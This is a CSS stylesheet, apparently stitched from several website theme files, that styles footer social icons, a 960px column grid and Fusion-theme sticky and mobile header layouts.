#footer-outer #copyright li a i, #header-secondary-outer #social li a i {
	color: #777;
	transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
}


#footer-outer #copyright li a i:hover {
	color: #27CFC3;
}


#footer-outer #copyright li a.vimeo, #footer-outer #copyright li a.behance, #header-secondary-outer #social li a.behance, #header-secondary-outer #social li a.vimeo {
	background-color: #666;
}


#footer-outer #copyright li a.vimeo:hover, #footer-outer #copyright li a.behance:hover, #header-secondary-outer #social li a.behance:hover, #header-secondary-outer #social li a.vimeo:hover {
	background-color: #27CFC3;
}


#footer-outer #copyright p {
	line-height: 22px;
	margin-top: 3px;	
}


#footer-outer #copyright .col ul {
	float: right;
}


#footer-outer #copyright li a.facebook { width: 12px;}

#footer-outer #copyright li a.twitter { width: 20px;}

#footer-outer #copyright li a.dribbble { width: 24px;}

#footer-outer #copyright li a.google-plus { width: 20px;}

#footer-outer #copyright li a.pinterest { width: 17px;}

#footer-outer #copyright li a.rss { width: 18px;}

#footer-outer #copyright li a.vimeo { width: 20px; text-indent: -9999px;}

#footer-outer #copyright li a.tumblr { width: 21px;}

#footer-outer #copyright li a.youtube { width: 21px;}

#footer-outer #copyright li a.linkedin { width: 19px;}

#footer-outer #copyright li a.behance { width: 27px; text-indent: -9999px;}

#footer-outer #copyright li a.instagram { width: 20px;}



#footer-outer #copyright #social .icon-soundcloud { font-size: 26px; }


#footer-outer #copyright i.icon-be {
	font-size: 24px;
}
#boxed #footer-outer #footer-widgets,#boxed #footer-outer #copyright{padding-left:0;padding-right:0;}
div.menu-minipanels{display:none;}
#user-bar .region-user-second #block-search-form{height:27px;padding-top:4px;}
div.block-pagestyle div h3.list{display:block;float:none;margin:0;}
div.block-pagestyle div h3.inline{display:inline;float:left;margin:0;padding:0 0.5em 0.25em 0em;}
.block ul.pagestyle_inline{padding:0;margin:0.2em 0 0.5em 0;}
.block-pagestyle p{margin:0;padding:0;}
div#header-region div.block-pagestyle h2,div#header-region div.block-pagestyle div h3,div#header-region div div ul.pagestyle_list,div#header-region div div ul.pagestyle_inline,div#header-region div div ul.pagestyle_list li,div#header-region div div ul.pagestyle_inline li,div#header-region div div p.pagestyle_current_list,div#header-region div div p.pagestyle_current_inline,div#header-region div div form div div div.form-item-pagestyle-select label{display:block;margin:0;}
div#header-region div.block-pagestyle div h3.inline,div#header-region div div form div div div.form-item-pagestyle-select label{margin:0 0.5em 0 0;}
#user-bar .block{float:left;}
body #internal-sidebar-second .block-views{border:0px;}
body #internal-sidebar-second .block-views .view-content{padding:0px;text-align:center;}
.block-views .view .date-nav-wrapper .date-prev{left:0;right:auto;}

#wrap {
	z-index: 100 !important;
	background-color:#FFFFFF;
}

	#wrap #sidebar .widget-container,
	#wrap #sidebar_second .widget-container {
		margin-left:0 !important;
	}

		
					
		
	#wrap #content {float:left;}

	#wrap #sidebar {float:right;}

	#wrap #sidebar .widget-container {margin-left: 20px;margin-right: 0px;}

	
		
	#wrap #sidebar_second {float:left;}

	#wrap #sidebar_second .widget-container {margin-right: 20px;margin-left: 0px;}






	
	


.container                                  { position: relative; width: 960px; margin: 0 auto; padding: 0; }

    

.container .one.column                      { width: 40px;  }

.container .two.columns                     { width: 100px; }

.container .three.columns                   { width: 160px; }

.container .four.columns                    { width: 220px; }

.container .five.columns                    { width: 280px; }

.container .fivep.columns              		{ width: 300px; }

.container .six.columns                     { width: 340px; }

.container .seven.columns                   { width: 400px; }

.container .eight.columns                   { width: 460px; }

.container .nine.columns                    { width: 520px; }

.container .ten.columns                     { width: 580px; }

.container .eleven.columns                  { width: 640px; }

.container .twelve.columns                  { width: 700px; }

.container .thirteen.columns                { width: 760px; }

.container .fourteen.columns                { width: 820px; }

.container .fifteen.columns                 { width: 880px; }

.container .sixteen.columns                 { width: 940px; }

    
.container .one-third.column                { width: 300px; }

.container .two-thirds.column               { width: 620px; }

    
   
.container .offset-by-one                   { padding-left: 60px;  }

.container .offset-by-two                   { padding-left: 120px; }

.container .offset-by-three                 { padding-left: 180px; }

.container .offset-by-four                  { padding-left: 240px; }

.container .offset-by-five                  { padding-left: 300px; }

.container .offset-by-six                   { padding-left: 360px; }

.container .offset-by-seven                 { padding-left: 420px; }

.container .offset-by-eight                 { padding-left: 480px; }

.container .offset-by-nine                  { padding-left: 540px; }

.container .offset-by-ten                   { padding-left: 600px; }

.container .offset-by-eleven                { padding-left: 660px; }

.container .offset-by-twelve                { padding-left: 720px; }

.container .offset-by-thirteen              { padding-left: 780px; }

.container .offset-by-fourteen              { padding-left: 840px; }

.container .offset-by-fifteen               { padding-left: 900px; }





.container:after { content: "\0020"; display: block; height: 0; clear: both; visibility: hidden; }

    .container .column,
    .container .columns                         { margin-left: 10px; margin-right: 10px;  }

        
    .container .one.column,
    .container .two.columns,
    .container .three.columns,
    .container .four.columns,
    .container .five.columns,
	.container .fivep.columns,
    .container .six.columns,
    .container .seven.columns,
    .container .eight.columns,
    .container .nine.columns,
    .container .ten.columns,
    .container .eleven.columns,
    .container .twelve.columns,
    .container .thirteen.columns,
    .container .fourteen.columns,
    .container .fifteen.columns,
    .container .sixteen.columns, 
    .container .one-third.column, 
    .container .two-thirds.column  { width: 300px; }

        
           
    .container .offset-by-one,              
    .container .offset-by-two,                  
    .container .offset-by-three,                
    .container .offset-by-four,                     
    .container .offset-by-five,                     
    .container .offset-by-six,                  
    .container .offset-by-seven,                
    .container .offset-by-eight,                
    .container .offset-by-nine,                     
    .container .offset-by-ten,                  
    .container .offset-by-eleven,               
    .container .offset-by-twelve,               
    .container .offset-by-thirteen,             
    .container .offset-by-fourteen,             
    .container .offset-by-fifteen { padding-left: 0; }

        
    .container .one.column,
    .container .two.columns,
    .container .three.columns,
    .container .four.columns,
    .container .five.columns,
	.container .fivep.columns,
    .container .six.columns,
    .container .seven.columns,
    .container .eight.columns,
    .container .nine.columns,
    .container .ten.columns,
    .container .eleven.columns,
    .container .twelve.columns,
    .container .thirteen.columns,
    .container .fourteen.columns,
    .container .fifteen.columns,
    .container .sixteen.columns,
    .container .one-third.column, 
    .container .two-thirds.column { width: 420px; }



.fusion-header-wrapper {
  position: relative;
  z-index: 10010;
}

.fusion-header-wrapper .tooltip {
  z-index: 10030;
}

.fusion-header-sticky-height {
  display: none;
}

.fusion-header {
  padding-left: 30px;
  padding-right: 30px;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.fusion-header-backface {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.fusion-header-v2 .fusion-header,
.fusion-header-v3 .fusion-header,
.fusion-header-v4 .fusion-header,
.fusion-header-v5 .fusion-header {
  border-bottom: 1px solid transparent;
}

.fusion-header-v2 .fusion-secondary-header {
  border-top: 3px solid transparent;
}

.fusion-header-separator {
  padding: 0 6px;
}

.fusion-header-v4 .fusion-header {
  padding-top: 30px;
  padding-bottom: 30px;
}

.fusion-header-v4 .fusion-logo {
  width: 100%;
}

.fusion-header-v4 .searchform {
  margin-left: 15px;
}

.fusion-header-v4 .search-table {
  width: 286px;
}

.fusion-header-v4 .fusion-logo:before,
.fusion-header-v4 .fusion-logo:after {
  content: none;
}

.fusion-header-v4 .fusion-logo .fusion-logo-link {
  float: none;
}

.fusion-header-v4 .fusion-logo .fusion-header-content-3-wrapper {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
      flex-direction: row;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -webkit-align-items: center;
  -ms-flex-align: center;
      align-items: center;
}

.fusion-header-v4 .fusion-logo .fusion-header-content-3-wrapper .fusion-header-tagline {
  -webkit-order: 1;
  -ms-flex-order: 1;
      order: 1;
}

.fusion-header-v4 .fusion-logo .fusion-header-content-3-wrapper .fusion-header-tagline a {
  display: inline;
}

.fusion-header-v4 .fusion-logo .fusion-header-content-3-wrapper .fusion-header-tagline .fusion-button {
  display: inline-block;
}

.fusion-header-v4 .fusion-logo .fusion-header-content-3-wrapper .fusion-secondary-menu-search {
  -webkit-order: 2;
  -ms-flex-order: 2;
      order: 2;
}

.fusion-header-tagline {
  margin: 0;
  padding: 0;
  line-height: 32px;
  font-family: 'MuseoSlab500Regular', Arial, Helvetica, sans-serif;
  font-weight: normal;
}

.fusion-header-banner {
  float: right;
}

.fusion-logo .fusion-header-banner a {
  float: none;
}

.fusion-header-menu-align-center .fusion-main-menu {
  text-align: center;
}

.fusion-header-menu-align-right .fusion-main-menu {
  float: right;
}

.fusion-header-v5.fusion-logo-center .fusion-logo {
  float: none;
  text-align: center;
}

.fusion-header-v5.fusion-logo-center .fusion-logo a {
  display: inline-block;
}

.fusion-logo-left .fusion-header-banner {
  float: right;
}

.fusion-logo-left.fusion-header-v4 .fusion-logo {
  float: none;
  width: auto;
}

.fusion-logo-right .fusion-header-banner {
  float: left;
}

.fusion-logo-right .fusion-header-tagline {
  float: left;
}

.fusion-logo-right.fusion-header-v4 .fusion-logo .fusion-logo-link {
  -webkit-order: 2;
  -ms-flex-order: 2;
      order: 2;
}

.fusion-logo-right.fusion-header-v4 .fusion-logo .fusion-header-content-3-wrapper {
  -webkit-order: 1;
  -ms-flex-order: 1;
      order: 1;
}

#side-header .fusion-header-tagline {
  margin-top: 40px;
  float: none;
  text-align: left;
}

.rtl #side-header .fusion-header-tagline {
  text-align: right;
}

#side-header .fusion-header-banner {
  margin-top: 40px;
  float: none;
}

.fusion-is-sticky .fusion-header-v1 .fusion-header,
.fusion-is-sticky .fusion-header-v2 .fusion-header,
.fusion-is-sticky .fusion-header-v3 .fusion-header {
  position: fixed;
  top: 0;
  z-index: 210;
  max-width: 100%;
  width: 100%;
  border-bottom: 0;
}

.fusion-is-sticky .fusion-header-v1 .fusion-sticky-shadow,
.fusion-is-sticky .fusion-header-v2 .fusion-sticky-shadow,
.fusion-is-sticky .fusion-header-v3 .fusion-sticky-shadow {
  box-shadow: rgba(0, 0, 0, 0.117647) 0px 1px 3px;
}

.layout-boxed-mode .fusion-is-sticky .fusion-header-v1 .fusion-sticky-shadow,
.layout-boxed-mode .fusion-is-sticky .fusion-header-v2 .fusion-sticky-shadow,
.layout-boxed-mode .fusion-is-sticky .fusion-header-v3 .fusion-sticky-shadow {
  box-shadow: rgba(0, 0, 0, 0.118) 0 4px 3px -3px;
}

.fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v1 .fusion-header,
.fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v2 .fusion-header,
.fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v3 .fusion-header,
.fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v4 .fusion-header,
.fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v5 .fusion-header {
  border-bottom: 0;
}

.fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v1 .fusion-secondary-main-menu,
.fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v2 .fusion-secondary-main-menu,
.fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v3 .fusion-secondary-main-menu,
.fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v4 .fusion-secondary-main-menu,
.fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v5 .fusion-secondary-main-menu {
  position: fixed;
  top: 0;
  z-index: 210;
  max-width: 100%;
  width: 100%;
  box-shadow: rgba(0, 0, 0, 0.117647) 0px 1px 3px;
}

.layout-boxed-mode .fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v1 .fusion-secondary-main-menu,
.layout-boxed-mode .fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v2 .fusion-secondary-main-menu,
.layout-boxed-mode .fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v3 .fusion-secondary-main-menu,
.layout-boxed-mode .fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v4 .fusion-secondary-main-menu,
.layout-boxed-mode .fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v5 .fusion-secondary-main-menu {
  box-shadow: rgba(0, 0, 0, 0.118) 0 4px 3px -3px;
}

.fusion-is-sticky .fusion-sticky-menu-and-logo.fusion-header-v1 .fusion-sticky-header-wrapper,
.fusion-is-sticky .fusion-sticky-menu-and-logo.fusion-header-v2 .fusion-sticky-header-wrapper,
.fusion-is-sticky .fusion-sticky-menu-and-logo.fusion-header-v3 .fusion-sticky-header-wrapper,
.fusion-is-sticky .fusion-sticky-menu-and-logo.fusion-header-v4 .fusion-sticky-header-wrapper,
.fusion-is-sticky .fusion-sticky-menu-and-logo.fusion-header-v5 .fusion-sticky-header-wrapper {
  position: fixed;
  top: 0;
  z-index: 210;
  max-width: 100%;
  width: 100%;
  box-shadow: rgba(0, 0, 0, 0.117647) 0px 1px 3px;
}

.layout-boxed-mode .fusion-is-sticky .fusion-sticky-menu-and-logo.fusion-header-v1 .fusion-sticky-header-wrapper,
.layout-boxed-mode .fusion-is-sticky .fusion-sticky-menu-and-logo.fusion-header-v2 .fusion-sticky-header-wrapper,
.layout-boxed-mode .fusion-is-sticky .fusion-sticky-menu-and-logo.fusion-header-v3 .fusion-sticky-header-wrapper,
.layout-boxed-mode .fusion-is-sticky .fusion-sticky-menu-and-logo.fusion-header-v4 .fusion-sticky-header-wrapper,
.layout-boxed-mode .fusion-is-sticky .fusion-sticky-menu-and-logo.fusion-header-v5 .fusion-sticky-header-wrapper {
  box-shadow: rgba(0, 0, 0, 0.118) 0 4px 3px -3px;
}

.fusion-sticky-logo-1.fusion-header-v1 .fusion-sticky-logo-1x,
.fusion-sticky-logo-1.fusion-header-v2 .fusion-sticky-logo-1x,
.fusion-sticky-logo-1.fusion-header-v3 .fusion-sticky-logo-1x,
.fusion-sticky-logo-1.fusion-header-v4 .fusion-sticky-logo-1x,
.fusion-sticky-logo-1.fusion-header-v5 .fusion-sticky-logo-1x,
.fusion-sticky-logo-1#side-header .fusion-sticky-logo-1x,
.fusion-sticky-logo-1.fusion-header-v1 .fusion-sticky-logo-2x,
.fusion-sticky-logo-1.fusion-header-v2 .fusion-sticky-logo-2x,
.fusion-sticky-logo-1.fusion-header-v3 .fusion-sticky-logo-2x,
.fusion-sticky-logo-1.fusion-header-v4 .fusion-sticky-logo-2x,
.fusion-sticky-logo-1.fusion-header-v5 .fusion-sticky-logo-2x,
.fusion-sticky-logo-1#side-header .fusion-sticky-logo-2x {
  display: none;
}

.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v1 .fusion-logo-1x,
.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v2 .fusion-logo-1x,
.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v3 .fusion-logo-1x,
.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v4 .fusion-logo-1x,
.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v5 .fusion-logo-1x,
.fusion-is-sticky .fusion-sticky-logo-1#side-header .fusion-logo-1x,
.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v1 .fusion-logo-2x,
.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v2 .fusion-logo-2x,
.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v3 .fusion-logo-2x,
.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v4 .fusion-logo-2x,
.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v5 .fusion-logo-2x,
.fusion-is-sticky .fusion-sticky-logo-1#side-header .fusion-logo-2x {
  display: none;
}

.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v1 .fusion-sticky-logo-1x,
.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v2 .fusion-sticky-logo-1x,
.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v3 .fusion-sticky-logo-1x,
.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v4 .fusion-sticky-logo-1x,
.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v5 .fusion-sticky-logo-1x,
.fusion-is-sticky .fusion-sticky-logo-1#side-header .fusion-sticky-logo-1x {
  display: inline-block;
}

  .fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v1 .fusion-sticky-logo-2x,
  .fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v2 .fusion-sticky-logo-2x,
  .fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v3 .fusion-sticky-logo-2x,
  .fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v4 .fusion-sticky-logo-2x,
  .fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v5 .fusion-sticky-logo-2x,
  .fusion-is-sticky .fusion-sticky-logo-1#side-header .fusion-sticky-logo-2x {
    display: inline-block;
  }

.no-overflow-y .fusion-is-sticky .fusion-header-v1 .fusion-header,
.no-overflow-y .fusion-is-sticky .fusion-header-v2 .fusion-header,
.no-overflow-y .fusion-is-sticky .fusion-header-v3 .fusion-header {
  padding-right: 39px;
}
#main .post h2,#main .reading-box h2,#main h2,#wrapper .fusion-tabs-widget .tab-holder .tabs li a,.ei-title h2,.fusion-accordian .panel-heading a,.fusion-accordian .panel-title,.fusion-author .fusion-author-title,.fusion-carousel-title,.fusion-content-widget-area .widget h4,.fusion-countdown-heading,.fusion-countdown-subheading,.fusion-flip-box .flip-box-heading-back,.fusion-header-tagline,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title a,.fusion-modal .modal-title,.fusion-page-title-bar h1,.fusion-person .person-desc .person-author .person-author-wrapper,.fusion-pricing-table .pricing-row,.fusion-pricing-table .title-row,.fusion-tabs .nav-tabs  li .fusion-tab-heading,.fusion-title h3,.main-flex .slide-content h2,.main-flex .slide-content h3,.popover .popover-title,.post-content h1,.post-content h2,.post-content h3,.post-content h4,.post-content h5,.post-content h6,.project-content h3,.share-box h4,table th{font-family:'Antic Slab', Arial, Helvetica, sans-serif;}
#main .post h2,#main .reading-box h2,#main h2,#wrapper .fusion-tabs-widget .tab-holder .tabs li a,.ei-title h2,.fusion-accordian .panel-heading a,.fusion-accordian .panel-title,.fusion-author .fusion-author-title,.fusion-carousel-title,.fusion-content-widget-area .widget h4,.fusion-flip-box .flip-box-heading-back,.fusion-header-tagline,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title a,.fusion-modal .modal-title,.fusion-page-title-bar h1,.fusion-person .person-desc .person-author .person-author-wrapper,.fusion-pricing-table .pricing-row,.fusion-pricing-table .title-row,.fusion-tabs .nav-tabs  li .fusion-tab-heading,.fusion-title h3,.main-flex .slide-content h2,.main-flex .slide-content h3,.popover .popover-title,.post-content h1,.post-content h2,.post-content h3,.post-content h4,.post-content h5,.post-content h6,.project-content h3,.share-box h4,table th{font-weight:400;}
.fusion-header-wrapper .fusion-row{padding-left:0px;padding-right:0px;max-width:1100px;}
.fusion-header-v2 .fusion-header,.fusion-header-v3 .fusion-header,.fusion-header-v4 .fusion-header,.fusion-header-v5 .fusion-header{border-bottom-color:#e5e5e5;}
.fusion-header .fusion-row{padding-top:0px;padding-bottom:0px;}
.fusion-header-wrapper.fusion-is-sticky .fusion-header,.fusion-header-wrapper.fusion-is-sticky .fusion-secondary-main-menu{background-color:rgba(255,255,255,0.97);}
.no-rgba .fusion-header-wrapper.fusion-is-sticky .fusion-header,.no-rgba .fusion-header-wrapper.fusion-is-sticky .fusion-secondary-main-menu{background-color:rgba(255,255,255,0.97);opacity:0.97;filter:progid: DXImageTransform.Microsoft.Alpha(Opacity=97);}
#side-header,.fusion-header,.layout-boxed-mode .side-header-wrapper,.side-header-background{background-color:rgba(255,255,255,1);}
.fusion-mobile-menu-design-modern .fusion-header-tagline{margin-top:10px;float:none;line-height:24px;}
.fusion-header-wrapper .fusion-header,.fusion-header-wrapper .fusion-secondary-main-menu{background-color:#ffffff;}
.fusion-mobile-menu-design-classic.fusion-header-v1 .fusion-header,.fusion-mobile-menu-design-classic.fusion-header-v2 .fusion-header,.fusion-mobile-menu-design-classic.fusion-header-v3 .fusion-header{padding-top:20px;padding-bottom:20px;}
.fusion-header-v4.fusion-mobile-menu-design-modern .fusion-logo .fusion-logo-link{max-width:75%;}
.fusion-header-v4.fusion-mobile-menu-design-modern .fusion-mobile-menu-icons{position:absolute;}
.fusion-mobile-menu-design-classic.fusion-header-v1 .fusion-logo,.fusion-mobile-menu-design-classic.fusion-header-v1 .fusion-logo a,.fusion-mobile-menu-design-classic.fusion-header-v2 .fusion-logo,.fusion-mobile-menu-design-classic.fusion-header-v2 .fusion-logo a,.fusion-mobile-menu-design-classic.fusion-header-v3 .fusion-logo,.fusion-mobile-menu-design-classic.fusion-header-v3 .fusion-logo a{float:none;text-align:center;margin:0 !important;}
.fusion-mobile-menu-design-classic.fusion-header-v1 .fusion-main-menu,.fusion-mobile-menu-design-classic.fusion-header-v2 .fusion-main-menu,.fusion-mobile-menu-design-classic.fusion-header-v3 .fusion-main-menu{display:none;}
.fusion-mobile-menu-design-classic.fusion-header-v1 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v2 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v3 .fusion-mobile-nav-holder{display:block;margin-top:20px;}
.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-header,.fusion-mobile-menu-design-classic.fusion-header-v5 .fusion-header{padding-top:20px;padding-bottom:20px;}
.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-secondary-main-menu,.fusion-mobile-menu-design-classic.fusion-header-v5 .fusion-secondary-main-menu{padding-top:6px;padding-bottom:6px;}
.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-main-menu,.fusion-mobile-menu-design-classic.fusion-header-v5 .fusion-main-menu{display:none;}
.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v5 .fusion-mobile-nav-holder{display:block;}
.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-logo,.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-logo a,.fusion-mobile-menu-design-classic.fusion-header-v5 .fusion-logo,.fusion-mobile-menu-design-classic.fusion-header-v5 .fusion-logo a{float:none;text-align:center;margin:0 !important;}
.fusion-mobile-menu-design-classic.fusion-header-v4 .searchform,.fusion-mobile-menu-design-classic.fusion-header-v5 .searchform{display:block;float:none;width:100%;margin:0;margin-top:13px;}
.fusion-mobile-menu-design-classic.fusion-header-v4 .search-table,.fusion-mobile-menu-design-classic.fusion-header-v5 .search-table{width:100%;}
.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-logo a{float:none;}
.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-header-banner{margin-top:10px;}
.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-secondary-main-menu .searchform{display:none;}
.fusion-header-wrapper .fusion-mobile-menu-design-classic .fusion-contact-info{text-align:center;line-height:normal;}
.fusion-header-wrapper .fusion-mobile-menu-design-classic .fusion-secondary-menu{display:none;}
.fusion-header-wrapper .fusion-mobile-menu-design-classic .fusion-social-links-header{max-width:100%;margin-top:5px;text-align:center;}
.fusion-header-wrapper .fusion-mobile-menu-design-classic .fusion-social-links-header a{margin-bottom:5px;}
.fusion-header-wrapper .fusion-mobile-menu-design-classic .fusion-header-tagline{float:none;text-align:center;margin-top:10px;line-height:24px;margin-left:auto;margin-right:auto;}
.fusion-header-wrapper .fusion-mobile-menu-design-classic .fusion-header-banner{float:none;text-align:center;margin:0 auto;width:100%;margin-top:20px;clear:both;}
.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-main-menu,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-main-menu,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-main-menu,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-main-menu,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-main-menu{display:none;}
.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-header,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-header,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-header,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-header,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-header{padding-top:20px;padding-bottom:20px;}
.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-header .fusion-row,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-header .fusion-row,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-header .fusion-row,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-header .fusion-row,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-header .fusion-row{width:100%;}
.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-logo{margin:0 !important;}
.fusion-mobile-menu-design-modern.fusion-header-v1 .modern-mobile-menu-expanded .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v2 .modern-mobile-menu-expanded .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v3 .modern-mobile-menu-expanded .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v4 .modern-mobile-menu-expanded .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v5 .modern-mobile-menu-expanded .fusion-logo{margin-bottom:20px !important;}
.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-nav-holder{padding-top:20px;margin-left:-30px;margin-right:-30px;margin-bottom:calc(-20px - 0px);}
.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-sticky-nav-holder{display:none;}
.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-mobile-menu-icons,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-mobile-menu-icons,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-mobile-menu-icons,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-mobile-menu-icons,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-menu-icons{display:block;}
.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-logo a{float:none;}
.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-logo .searchform{float:none;display:none;}
.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-header-banner{margin-top:10px;}
.fusion-mobile-menu-design-modern.fusion-header-v5.fusion-logo-center .fusion-logo{float:left;}
.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-nav-holder{padding-top:0;margin-left:-30px;margin-right:-30px;margin-bottom:0;}
.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-secondary-main-menu,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-secondary-main-menu{position:static;border:0;}
.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-secondary-main-menu .searchform,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-secondary-main-menu .searchform{float:none;}
.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-sticky-header-wrapper,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-sticky-header-wrapper{position:fixed;width:100%;}
.fusion-mobile-menu-design-modern.fusion-logo-right.fusion-header-v4 .fusion-logo,.fusion-mobile-menu-design-modern.fusion-logo-right.fusion-header-v5 .fusion-logo{float:right;}
.fusion-mobile-menu-design-modern.fusion-sticky-menu-only.fusion-header-v4 .fusion-secondary-main-menu,.fusion-mobile-menu-design-modern.fusion-sticky-menu-only.fusion-header-v5 .fusion-secondary-main-menu{position:static;}
.fusion-mobile-menu-design-classic.fusion-header-v1 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v2 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v3 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v5 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-sticky-nav-holder{display:none;}
